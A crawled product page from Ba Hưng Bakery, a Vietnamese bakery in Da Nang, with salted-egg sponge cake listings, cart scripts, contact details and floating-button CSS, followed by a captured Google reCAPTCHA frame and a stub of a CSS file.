                                    $('.input-number').change(function() {
                                        
                                        minValue =  parseInt($(this).attr('min'));
                                        maxValue =  parseInt($(this).attr('max'));
                                        valueCurrent = parseInt($(this).val());
                                        
                                        name = $(this).attr('name');
                                        if(valueCurrent >= minValue) {
                                            $(".btn-number[data-type='minus'][data-field='"+name+"']").removeAttr('disabled')
                                        } else {
                                            alert('Sorry, the minimum value was reached');
                                            $(this).val($(this).data('oldValue'));
                                        }
                                        if(valueCurrent <= maxValue) {
                                            $(".btn-number[data-type='plus'][data-field='"+name+"']").removeAttr('disabled')
                                        } else {
                                            alert('Sorry, the maximum value was reached');
                                            $(this).val($(this).data('oldValue'));
                                        }
                                        
                                        
                                    });
                                </script>
                        </div>
                    </div>
                </div>
                
                <div class="item_sp" id="show_176" itemscope="" itemtype="https://schema.org/product">
                <meta itemprop="name" content="BÔNG LAN TRỨNG MUỐI SIZE 24CM "/>
                    <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope="">
                    <meta itemprop="lowPrice" content="400000"/>
                    <meta itemprop="highPrice" content=""/>
                    <meta itemprop="offerCount" content="6"/>
                    <meta itemprop="priceCurrency" content="VND"/>
                </div>
                <div itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating" itemscope="">
                    <meta itemprop="reviewCount" content="89"/>
                    <meta itemprop="ratingValue" content="4.4"/>
                </div>
                <div itemprop="review" itemtype="https://schema.org/Review" itemscope="">
                    <div itemprop="author" itemtype="https://schema.org/Person" itemscope="">
                    <meta itemprop="name" content="BÔNG LAN TRỨNG MUỐI SIZE 24CM "/>
                    </div>
                    <div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope="">
                    <meta itemprop="ratingValue" content="4"/>
                    <meta itemprop="bestRating" content="5"/>
                    </div>
                </div>
                    <p class="sp_img">
                        <img src="upload/sanpham/z2791458897462_836b6a4a8db78ad71ef78307ca00997e1778_750x750.jpg" alt="BÔNG LAN TRỨNG MUỐI SIZE 24CM " itemprop="image"/>
                    </p>
                    <div class="info_sp">
                        <h3 class="sp_name"><a title="BÔNG LAN TRỨNG MUỐI SIZE 24CM " itemprop="name">BÔNG LAN TRỨNG MUỐI SIZE 24CM </a></h3>
                        <div class="giasp_product">
                        <span class="giaban">400,000đ</span>
                        </div>
                        <div class="button_mua">
                            <input hidden="true" type="text" value="1" id="soluong_2766" class=""/>
                            <button class="dathang quickbooking" data="176"> Chọn Mua</button>
                        </div>
                    </div>
                </div>   
                    
            <div class="item_giohang" id="show_174" itemscope="" itemtype="https://schema.org/product">
            <meta itemprop="name" content="BÔNG LAN TRỨNG MUỐI SIZE 18CM"/>
                    <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope="">
                    <meta itemprop="lowPrice" content="185000"/>
                    <meta itemprop="highPrice" content=""/>
                    <meta itemprop="offerCount" content="6"/>
                    <meta itemprop="priceCurrency" content="VND"/>
                </div>
                <div itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating" itemscope="">
                    <meta itemprop="reviewCount" content="89"/>
                    <meta itemprop="ratingValue" content="4.4"/>
                </div>
                <div itemprop="review" itemtype="https://schema.org/Review" itemscope="">
                    <div itemprop="author" itemtype="https://schema.org/Person" itemscope="">
                    <meta itemprop="name" content="BÔNG LAN TRỨNG MUỐI SIZE 18CM"/>
                    </div>
                    <div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope="">
                    <meta itemprop="ratingValue" content="4"/>
                    <meta itemprop="bestRating" content="5"/>
                    </div>
                </div>
                    <div class="box_item_giohang">
                        <div class="img_item_giohang">
                            <img src="upload/sanpham/z2791458886228_8bd08322fb4e39fe2057162d2f9065673497_750x750.jpg" alt=""/>
                        </div>
                        <div class="box_item_giohang_info">
                            <h3><a href="bong-lan-trung-muoi-size-18cm-174.html">BÔNG LAN TRỨNG MUỐI SIZE 18CM</a></h3>
                                <!--                                             <div class="giaproduct"><span class="giaban">185,000đ</span> </div>
                                          -->
                                <div class="box_info_right_cart__number">
                                    <p class="box_info_right_cart__number__tittle">Số lượng: </p>
                                    <div class="input-group">
                                        <span class="input-group-btn">
                                            <button type="button" class="btn btn-default btn-number" data-type="minus" data-field="quant[1]" disabled="disabled">
                                                <span class="glyphicon glyphicon-minus">
                                                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-dash" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                        <path fill-rule="evenodd" d="M4 8a.5.5 0 0 1 .5-.5h7a.5.5 0 0 1 0 1h-7A.5.5 0 0 1 4 8z"></path>
                                                    </svg>
                                                </span>
                                            </button>
                                        </span>
                                        <input type="text" name="quant[1]" class=" input-number soluong  sl_174" value="1" min="1" max="60"/>
                                        <span class="input-group-btn">
                                            <button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[1]">
                                                <span class="glyphicon glyphicon-plus">
                                                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-plus" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                        <path fill-rule="evenodd" d="M8 4a.5.5 0 0 1 .5.5v3h3a.5.5 0 0 1 0 1h-3v3a.5.5 0 0 1-1 0v-3h-3a.5.5 0 0 1 0-1h3v-3A.5.5 0 0 1 8 4z"></path>
                                                    </svg>
                                                </span>
                                            </button>
                                        </span>                                    
                                    </div>
                                </div> 
                                <script>
                                    $('.btn-number').click(function(e){
                                        e.preventDefault();
                                        
                                        fieldName = $(this).attr('data-field');
                                        type      = $(this).attr('data-type');
                                        var input = $("input[name='"+fieldName+"']");
                                        var currentVal = parseInt(input.val());
                                        if (!isNaN(currentVal)) {
                                            if(type == 'minus') {
                                                
                                                if(currentVal > input.attr('min')) {
                                                    input.val(currentVal - 1).change();
                                                } 
                                                if(parseInt(input.val()) == input.attr('min')) {
                                                    $(this).attr('disabled', true);
                                                }
                                    
                                            } else if(type == 'plus') {
                                    
                                                if(currentVal < input.attr('max')) {
                                                    input.val(currentVal + 1).change();
                                                }
                                                if(parseInt(input.val()) == input.attr('max')) {
                                                    $(this).attr('disabled', true);
                                                }
                                    
                                            }
                                        } else {
                                            input.val(0);
                                        }
                                    });
                                    $('.input-number').focusin(function(){
                                    $(this).data('oldValue', $(this).val());
                                    });
                                    $('.input-number').change(function() {
                                        
                                        minValue =  parseInt($(this).attr('min'));
                                        maxValue =  parseInt($(this).attr('max'));
                                        valueCurrent = parseInt($(this).val());
                                        
                                        name = $(this).attr('name');
                                        if(valueCurrent >= minValue) {
                                            $(".btn-number[data-type='minus'][data-field='"+name+"']").removeAttr('disabled')
                                        } else {
                                            alert('Sorry, the minimum value was reached');
                                            $(this).val($(this).data('oldValue'));
                                        }
                                        if(valueCurrent <= maxValue) {
                                            $(".btn-number[data-type='plus'][data-field='"+name+"']").removeAttr('disabled')
                                        } else {
                                            alert('Sorry, the maximum value was reached');
                                            $(this).val($(this).data('oldValue'));
                                        }
                                        
                                        
                                    });
                                </script>
                        </div>
                    </div>
                </div>
                
                <div class="item_sp" id="show_174" itemscope="" itemtype="https://schema.org/product">
                <meta itemprop="name" content="BÔNG LAN TRỨNG MUỐI SIZE 18CM"/>
                    <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope="">
                    <meta itemprop="lowPrice" content="185000"/>
                    <meta itemprop="highPrice" content=""/>
                    <meta itemprop="offerCount" content="6"/>
                    <meta itemprop="priceCurrency" content="VND"/>
                </div>
                <div itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating" itemscope="">
                    <meta itemprop="reviewCount" content="89"/>
                    <meta itemprop="ratingValue" content="4.4"/>
                </div>
                <div itemprop="review" itemtype="https://schema.org/Review" itemscope="">
                    <div itemprop="author" itemtype="https://schema.org/Person" itemscope="">
                    <meta itemprop="name" content="BÔNG LAN TRỨNG MUỐI SIZE 18CM"/>
                    </div>
                    <div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope="">
                    <meta itemprop="ratingValue" content="4"/>
                    <meta itemprop="bestRating" content="5"/>
                    </div>
                </div>
                    <p class="sp_img">
                        <img src="upload/sanpham/z2791458886228_8bd08322fb4e39fe2057162d2f9065673497_750x750.jpg" alt="BÔNG LAN TRỨNG MUỐI SIZE 18CM" itemprop="image"/>
                    </p>
                    <div class="info_sp">
                        <h3 class="sp_name"><a title="BÔNG LAN TRỨNG MUỐI SIZE 18CM" itemprop="name">BÔNG LAN TRỨNG MUỐI SIZE 18CM</a></h3>
                        <div class="giasp_product">
                        <span class="giaban">185,000đ</span>
                        </div>
                        <div class="button_mua">
                            <input hidden="true" type="text" value="1" id="soluong_2766" class=""/>
                            <button class="dathang quickbooking" data="174"> Chọn Mua</button>
                        </div>
                    </div>
                </div>   
                
    </div>
    <div class="pagination"></div>
</div>
<div class="product_left col-md-3 col-xs-12">
<link type="text/css" rel="stylesheet" href="css/jquery-ui.css"/>
<script type="text/javascript" src="js/jquery-ui.js"></script>


<div class="danhmuc product_danhmuc danhmuc_pc">
    <div class="title_sp">
        <h3>Danh mục sản phẩm </h3>
    </div>
    <ul class="tab_cap1">
                <li class="danhmuc_cap1">
         <a href="san-pham/banh-mi-burger-28">BÁNH MÌ &amp; BURGER </a>
          
        </li>
                <li class="danhmuc_cap1">
         <a href="san-pham/bong-lan-trung-muoi-21">BÔNG LAN TRỨNG MUỐI </a>
          
        </li>
                <li class="danhmuc_cap1">
         <a href="san-pham/banh-ngot-22">BÁNH NGỌT </a>
          
        </li>
                <li class="danhmuc_cap1">
         <a href="san-pham/banh-man-25">BÁNH MẶN </a>
          
        </li>
                <li class="danhmuc_cap1">
         <a href="san-pham/bong-lan-29">BÔNG LAN </a>
          
        </li>
                <li class="danhmuc_cap1">
         <a href="san-pham/banh-trang-mieng-30">BÁNH TRÁNG MIỆNG </a>
          
        </li>
                <li class="danhmuc_cap1">
         <a href="san-pham/sandwich-31">SANDWICH </a>
          
        </li>
                <li class="danhmuc_cap1">
         <a href="san-pham/banh-bao-pateso-33">BÁNH BAO &amp; PATESO </a>
          
        </li>
                <li class="danhmuc_cap1">
         <a href="san-pham/banh-kem-32">BÁNH KEM </a>
          
        </li>
            </ul>   


</div><!---END #danhmuc-->

<div class="ctkm">
      
    <div class="item_ctkm">
    <a href="chuong-trinh/khuyen-mai-tung-bung-mung-khai-truong-ba-hung-nguyen-huy-tuong-68.html"><img src="upload/news/in-bat-800x2000-2-tam-0946.png" alt="Khuyến Mãi Tưng Bừng - Mừng Khai Trương Ba Hưng Nguyễn Huy Tưởng"/></a>
        
    </div>
      
    <div class="item_ctkm">
    <a href="chuong-trinh/the-voucher-10k-tai-ba-hung-bakery-67.html"><img src="upload/news/voucher10k-jpg-5945.jpg" alt="Thẻ Voucher 10K tại Ba Hưng Bakery"/></a>
        
    </div>
  
</div></div>

<script type="text/javascript">
    $(document).ready(function(){
       $(document).on('click', '.quickbooking', function() {
        var id = $(this).attr('data');            
            $('.id_pro').val(id);
            var id_tag = '#show_'+id;
            var conten_pro = $(id_tag).html();
            $('#box_conten_booking').html(conten_pro);
            $('.box_show_booking').fadeIn(1000);
            $('.box_body').show();
            $('#check_book').val(id); 
        });
        $(document).on('click', '#close_box_show_book', function() {
            $('.box_body').hide();
        });
    });
    function add_cart(id)
    {
        var eror =0;
        if(eror==0)
        {
            var act = "dathang";
            var nam_sl ='.sl_'+id;
            var soluong = $(nam_sl).val();
            $.ajax({
                type:'post',
                url:'ajax/cart_phu.php',
                dataType:'json',
                data:{id:id,soluong:soluong,act:act},
                beforeSend: function() {
                $('.thongbao').html('<p><img src="images/loader_p.gif"></p>');  
                },
                error: function(){
                add_popup('Hệ thống bị lỗi, xin quý khách chuyển sang mục khác.');
                },
                success:function(kq){
                    $('.box_show_booking').fadeOut(300);
                    $('.box_body').hide();
                  
                    add_popup(kq.thongbao);
                    $('#giohang').html(kq.cartInfo);
                    $('.login-popup').hide();
                    $('#baophu').hide();
                }
            });
        }
    }
</script>

<div class="box_body">
	<div class="box_show_booking">
	<div class="title_popup">
		<h3><i class="icofont-check"></i> Mua Hàng</h3>
	</div>
	<div id="box_conten_booking" class="item item_box">
	</div>
	<div class="option">
	<input type="number" class="id_pro" value="" name="id_pro" hidden="true"/>
		<div class="frm_option">
			<button id="check_book" value="" onclick="add_cart(this.value)">Thêm vào giỏ hàng <i class="icofont-arrow-right"></i></button>
		</div>
	</div>
	<div class="box_close">
		<button id="close_box_show_book">X</button>
	</div>
	</div>
</div> 
            
        </div><!---END #right-->
    
        
    </div>
</div>
    
   
    <div id="wap_footer">
        <div id="footer">
            <link rel="stylesheet" type="text/css" href="css/_footer.css"/>
       
<div class="wap-footer ">
    <div class="footer container">
        <div class="footer-top">
            <div class="col-md-4 col-xs-12 foot_ff">
                
                <div class="foot_ff_ul">
                    <h3>LIÊN HỆ CHÚNG TÔI - BA HƯNG BAKERY</h3>
                    <ul>
                        <li>Trụ sở chính: 40 Lê Văn Hiến, P Khuê Mỹ, Q Ngũ Hành Sơn, TP Đà Nẵng</li>
                        <li>Điện thoại: 0914.055.111 - 0915. 735 345</li>
                        <li>Email: bahungbakery@gmail.com</li>
                        <li>Website: www.bahungbakery.com.vn</li>
                    </ul>
                </div>
            </div>
            
            <div class="col-md-4 col-xs-12 foot_ff">
                <div class="logo_footer">
                    <a href="" class="logof"><img src="upload/hinhanh/logo-ba-hung2-0519.png"/></a>
                </div>
                <div class="logo_info">
                    <p>0914.055.111 - 0915. 735 345 </p>
                    <p>Opening: Monday to Friday  09.00 – 22.00  Saturday and Sunday  08:00 – 15.00 </p>
                </div>
            </div>
            <div class="col-md-4 col-xs-12 foot_dk">
                <div class="foot_ff_ul">
                    <div class="intro_footer">«Cùng với việc góp phần xây dựng và phát triển thương hiệu về văn hóa ẩm thực Việt Nam, Ba Hưng Bakery cũng xin trân trọng cảm ơn các đối tác, nhà cung cấp, cũng như toàn thể nhân viên trong Cơ Sở đã đoàn kết gắn bó, cộng sự hết mình trong việc xây dựng, giữ gìn và phát triển thương hiệu. Xin cảm ơn các Quý khách hàng đã quan tâm ủng hộ, đặc biệt là những khách hàng đã luôn trung thành và yêu mến Ba Hưng Bakery</div>
                <h3>CEO - BA HƯNG BAKERY</h3>
                </div>
                     
            </div>

        </div>
        <div class="footer_bottom">
            <div class="box_chinhsachff">
                  
                <div class="item_cs ">
                    <a href="chinh-sach/dieu-khoan-giao-dich-chung-111.html">Điều Khoản Giao Dịch Chung</a>
                </div>
                  
                <div class="item_cs ">
                    <a href="chinh-sach/huong-dan-mua-hang-110.html">Hướng Dẫn Mua Hàng</a>
                </div>
                  
                <div class="item_cs ">
                    <a href="chinh-sach/chinh-sach-bao-mat-thong-tin-112.html">Chính Sách Bảo Mật Thông Tin</a>
                </div>
                        </div>
        </div>
    </div>
    <div class="copyy">


    <div class="copyright">
    <div class="copyright_tt">
    <a href="http://online.gov.vn/Home/WebDetails/112673">  <img width="200px" src="./images/logoSaleNoti.png"/></a> <br/>
   <strong class="font-size:16px">Cơ Sở Sản Xuất Bánh Mì, Bánh Ngọt Ba Hưng Bakery</strong>  <br/>
MST: 0400428209 – Cấp Ngày 14/03/2003 Tại UBND Quận Ngũ Hành Sơn, Đà Nẵng
          </div>
        <div id="copy">Copyright © 2022 Ba Hưng Bakery . All Rights Reserved  | Design by <span><a style="text-decoration: none; color: #fff;" href="https://ngoisaovietmedia.com/">Vietstar Media</a></span></div>    
        </div>
    </div>

</div>

    

        </div><!---END #footer--> 
    </div><!---END #wap_footer-->

    
</div><!---END #wapper-->
<div class="hotline-phone-ring-wrap">
    <div class="hotline-phone-ring">
        <div class="hotline-phone-ring-circle"></div>
        <div class="hotline-phone-ring-circle-fill"></div>
        <div class="hotline-phone-ring-img-circle">
            <a href="tel:0914055111" class="pps-btn-img"><img src="./images/phone.png" alt="Gọi điện thoại" width="50" class="lazyloading" data-was-processed="true"/> </a>
        </div>
    </div>

</div>


<div class="hotline-phone-ring-wrap1">
    <div class="hotline-phone-ring">
        <div class="hotline-phone-ring-circle"></div>
        <div class="hotline-phone-ring-circle-fill"></div>
        <div class="hotline-phone-ring-img-circle">
            <a href="https://zalo.me/0914055111" class="pps-btn-img"><img src="./images/zalo.png" alt="Gọi điện thoại" width="50" class="lazyloading" data-was-processed="true"/> </a>
        </div>
    </div>
</div>

<div class="hotline-phone-ring-wrap2">
    <div class="hotline-phone-ring">
        <div class="hotline-phone-ring-circle"></div>
        <div class="hotline-phone-ring-circle-fill"></div>
        <div class="hotline-phone-ring-img-circle">
            <a href="https://messenger.com/t/bahungbakery" class="pps-btn-img"><img src="./images/mess.png" alt="Gọi điện thoại" width="50" class="lazyloading" data-was-processed="true"/> </a>
        </div>
    </div>
</div>
<style>
    .hotline-phone-ring-wrap1 .hotline-phone-ring-img-circle {
        background-color: #fff;
    }

    .hotline-phone-ring-wrap1 .hotline-phone-ring-circle-fill {
        background-color: #2196f3;
    }

    .hotline-phone-ring-wrap1 .hotline-phone-ring-circle {
        border: 2px solid #2196f3;
    }

    .hotline-phone-ring-wrap2 .hotline-phone-ring-img-circle {
        background-color: #fff;
    }

    .hotline-phone-ring-wrap2 .hotline-phone-ring-circle-fill {
        background-color: #2196f3;
    }

    .hotline-phone-ring-wrap2 .hotline-phone-ring-circle {
        border: 2px solid #2196f3;
    }

    .hotline-phone-ring-wrap {
        position: fixed;
        bottom: 90px;
        left: 0;
        z-index: 999999;
    }

    .hotline-phone-ring-wrap2 {
        position: fixed;
        bottom: 160px;
        left: 0;
        z-index: 999999;
    }

    .hotline-phone-ring {
        position: relative;
        visibility: visible;
        background-color: transparent;
        width: 110px;
        height: 110px;
        cursor: pointer;
        z-index: 11;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        transition: visibility .5s;
        left: 0;
        bottom: 0;
        display: block;
    }

    .hotline-phone-ring-circle {
        width: 85px;
        height: 85px;
        top: 10px;
        left: 10px;
        position: absolute;
        background-color: transparent;
        border-radius: 100%;
        border: 2px solid #e60808;
        -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        opacity: .5;
    }

    .hotline-phone-ring-circle-fill {
        width: 55px;
        height: 55px;
        top: 25px;
        left: 25px;
        position: absolute;
        background-color: rgba(230, 8, 8, .7);
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .hotline-phone-ring-img-circle {
        background-color: #e60808;
        width: 33px;
        height: 33px;
        top: 37px;
        left: 37px;
        position: absolute;
        background-size: 20px;
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .hotline-phone-ring-img-circle .pps-btn-img {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    .hotline-phone-ring-wrap1 {
        position: fixed;
        bottom: -10px;
        left: 0;
        z-index: 999999;
    }

    .hotline-phone-ring-img-circle .pps-btn-img img {
        width: 20px;
        height: 20px;
    }

    .hotline-bar {
        position: absolute;
        background: rgba(230, 8, 8, .75);
        height: 40px;
        width: 180px;
        line-height: 40px;
        border-radius: 3px;
        padding: 0 10px;
        background-size: 100%;
        cursor: pointer;
        transition: all 0.8s;
        -webkit-transition: all 0.8s;
        z-index: 9;
        box-shadow: 0 14px 28px rgb(0 0 0 / 25%), 0 10px 10px rgb(0 0 0 / 10%);
        border-radius: 50px !important;
        left: 33px;
        bottom: 37px;
    }

    .hotline-bar>a {
        color: #fff;
        text-decoration: none;
        font-size: 15px;
        font-weight: 700;
        text-indent: 40px;
        display: block;
        letter-spacing: 1px;
        line-height: 40px;
        font-family: Arial;
    }

    .hotline-bar>a {
        color: #fff;
        text-decoration: none;
        font-size: 15px;
        font-weight: 700;
        text-indent: 40px;
        display: block;
        letter-spacing: 1px;
        line-height: 40px;
        font-family: Arial;
    }

    .hotline-phone-ring {
        position: relative;
        visibility: visible;
        background-color: transparent;
        width: 110px;
        height: 110px;
        cursor: pointer;
        z-index: 11;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        transition: visibility .5s;
        left: 0;
        bottom: 0;
        display: block
    }

    .hotline-phone-ring-circle {
        width: 85px;
        height: 85px;
        top: 10px;
        left: 10px;
        position: absolute;
        background-color: transparent;
        border-radius: 100%;
        border: 2px solid #e60808;
        -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        opacity: .5
    }

    .hotline-phone-ring-circle-fill {
        width: 55px;
        height: 55px;
        top: 25px;
        left: 25px;
        position: absolute;
        background-color: rgba(230, 8, 8, .7);
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%
    }

    .hotline-phone-ring-img-circle {
        background-color: #e60808;
        width: 33px;
        height: 33px;
        top: 37px;
        left: 37px;
        position: absolute;
        background-size: 20px;
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        align-items: center;
        justify-content: center
    }

    .hotline-phone-ring-img-circle .pps-btn-img {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex
    }

    .hotline-phone-ring-img-circle .pps-btn-img img {
        width: 20px;
        height: 20px
    }

    .hotline-bar {
        position: absolute;
        background: rgba(230, 8, 8, .75);
        height: 40px;
        width: 180px;
        line-height: 40px;
        border-radius: 3px;
        padding: 0 10px;
        background-size: 100%;
        cursor: pointer;
        transition: all 0.8s;
        -webkit-transition: all 0.8s;
        z-index: 9;
        box-shadow: 0 14px 28px rgba(0, 0, 0, .25), 0 10px 10px rgba(0, 0, 0, .1);
        border-radius: 50px !important;
        left: 33px;
        bottom: 37px
    }

    .hotline-bar>a {
        color: #fff;
        text-decoration: none;
        font-size: 15px;
        font-weight: 700;
        text-indent: 40px;
        display: block;
        letter-spacing: 1px;
        line-height: 40px;
        font-family: Arial
    }

    .hotline-bar>a:hover,
    .hotline-bar>a:active {
        color: #fff
    }

    @-webkit-keyframes phonering-alo-circle-anim {
        0% {
            -webkit-transform: rotate(0) scale(.5) skew(1deg);
            -webkit-opacity: .1
        }

        30% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            -webkit-opacity: .5
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            -webkit-opacity: .1
        }
    }

    @-webkit-keyframes phonering-alo-circle-fill-anim {
        0% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .6
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            opacity: .6
        }

        100% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .6
        }
    }

    @-webkit-keyframes phonering-alo-circle-img-anim {
        0% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }

        10% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
        }

        20% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg)
        }

        30% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
        }

        40% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg)
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }
    }

    .hotline-phone-ring-wrap1 {
        position: fixed;
        bottom: 20px;
        left: 0;
        z-index: 999999
    }

    .hotline-phone-ring1 {
        position: relative;
        visibility: visible;
        background-color: transparent;
        width: 110px;
        height: 110px;
        cursor: pointer;
        z-index: 11;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        transition: visibility .5s;
        left: 0;
        bottom: 0;
        display: block
    }

    .hotline-phone-ring-circle1 {
        width: 85px;
        height: 85px;
        top: 10px;
        left: 10px;
        position: absolute;
        background-color: transparent;
        border-radius: 100%;
        border: 2px solid #e60808;
        -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        opacity: .5
    }

    .hotline-phone-ring-circle-fill1 {
        width: 55px;
        height: 55px;
        top: 25px;
        left: 25px;
        position: absolute;
        background-color: rgba(230, 8, 8, .7);
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%
    }

    .hotline-phone-ring-img-circle1 {
        background-color: #e60808;
        width: 33px;
        height: 33px;
        top: 37px;
        left: 37px;
        position: absolute;
        background-size: 20px;
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        align-items: center;
        justify-content: center
    }

    .hotline-phone-ring-img-circle1 .pps-btn-img1 {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex
    }

    .hotline-phone-ring-img-circle1 .pps-btn-img img1 {
        width: 20px;
        height: 20px
    }

    .hotline-bar1 {
        position: absolute;
        background: rgba(230, 8, 8, .75);
        height: 40px;
        width: 180px;
        line-height: 40px;
        border-radius: 3px;
        padding: 0 10px;
        background-size: 100%;
        cursor: pointer;
        transition: all 0.8s;
        -webkit-transition: all 0.8s;
        z-index: 9;
        box-shadow: 0 14px 28px rgba(0, 0, 0, .25), 0 10px 10px rgba(0, 0, 0, .1);
        border-radius: 50px !important;
        left: 33px;
        bottom: 37px
    }

    .hotline-bar1>a {
        color: #fff;
        text-decoration: none;
        font-size: 15px;
        font-weight: 700;
        text-indent: 50px;
        display: block;
        letter-spacing: 1px;
        line-height: 40px;
        font-family: Arial
    }

    .hotline-bar1>a:hover,
    .hotline-bar1>a:active {
        color: #fff
    }

    @-webkit-keyframes phonering-alo-circle-anim {
        0% {
            -webkit-transform: rotate(0) scale(.5) skew(1deg);
            -webkit-opacity: .1
        }

        30% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            -webkit-opacity: .5
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            -webkit-opacity: .1
        }
    }

    @-webkit-keyframes phonering-alo-circle-fill-anim {
        0% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .6
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            opacity: .6
        }

        100% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .6
        }
    }

    @-webkit-keyframes phonering-alo-circle-img-anim {
        0% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }

        10% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
        }

        20% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg)
        }

        30% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
        }

        40% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg)
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }
    }
</style>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hJ_nFXd0CunOMqvTrZJmyA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768952214971');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bahungbakery.com.vn/css/default.css
body_size: 3111
content:
.box_container{}
.box_container .content{padding:10px 0px;}
